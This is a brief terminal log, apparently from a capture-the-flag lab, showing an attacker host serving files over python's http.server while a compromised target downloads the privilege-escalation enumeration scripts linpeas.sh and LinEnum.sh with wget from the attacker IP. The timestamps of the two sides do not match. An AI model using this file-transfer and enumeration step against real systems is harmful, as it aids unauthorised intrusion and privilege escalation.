 bit-ronin@yugen-sec:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.215 - - [09/Mar/2021 18:43:28] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.10.215 - - [09/Mar/2021 18:43:35] "GET /LinEnum.sh HTTP/1.1" 200 -
linpeas.sh 100%[===================>] 290.87K 685KB/s in 0.4s
2021-03-09 13:13:28 (685 KB/s) - ‘linpeas.sh’ saved [297851/297851]
cry0l1t3@academy:/tmp$ wget http://10.10.14.45:8000/LinEnum.sh
--2021-03-09 13:13:35-- http://10.10.14.45:8000/LinEnum.sh
Connecting to 10.10.14.45:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================>] 45.54K 253KB/s in 0.2s
2021-03-09 13:13:35 (253 KB/s) - ‘LinEnum.sh’ saved [46631/46631]